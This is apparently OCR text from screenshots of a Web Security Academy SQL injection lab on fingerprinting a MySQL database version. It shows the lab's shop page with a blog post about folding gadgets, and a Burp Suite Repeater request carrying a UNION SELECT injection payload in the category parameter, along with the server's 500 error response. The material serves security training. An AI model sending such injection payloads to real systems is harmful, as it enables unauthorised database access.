 SQL injection attack, querying
https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net
Web Security
Academy
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
LAB Not solved
Make the database retrieve the string: '8.0.37-
0ubuntu0.20.04.3'
Back to lab description
Home
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
Folding Gadgets
Folding smartphones that open up to reveal a handy little tablet are about to hit the market. Is folding the future of
technology? As gadget trends go from large to small, back to large again, small again, huge, I guess folding has
to be the answer, the best of both worlds. They are still bulky though, once we start folding everything things have
a tendency to get thicker. Purses and briefcases will need to be adjusted to accommodate these new convenient,
but bulky items. With this new concept, we can really make outside spaces and coffee houses our home offices.
Pitch up in the park on a sunny day, and dig deep into your oversized carpet bag, with magician-like prowess you
will be able to unfold your desk, PC, speakers, keyboards and mice until you have everything you need to start
your days work. Even your travel mug and flask will conveniently unfold leaving you hydrated in that hot summers
sun. I was a bit of a trendsetter in this department, I have always folded my paper money, my grandmother used
to do it and I guess the influence stuck with me. Little did granny know that 40 years on we would all be folding
our money, and everything else we can attach minuscule hinges to. We have always folded our laundry as well,
that goes back centuries. Like all good inventions, it takes time to bring these things to market. To be honest I've
been crying out for a tablet that makes phone calls ever since my eyesight deteriorated. Sadly it will probably only
be affordable to those that can afford laser surgery, and they're just being greedy as they have no problems
looking at a tiny cell phone screen. I hate touch screens and have had a folding keyboard for yonks, give me a
giant Blackberry any day!
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
4
Send Cancel < > Target: https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL# HTTP/2
2 Host: 0aba008a04f15f0f80978f18003a009a.web-security-academy.net
3 Cookie: session=jFuPs3L8GdO7yt4lUlUjcxess5sApMh4
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2.681 bytes | 258 millis
Event log (3) All issues (30) Memory: 227,8MB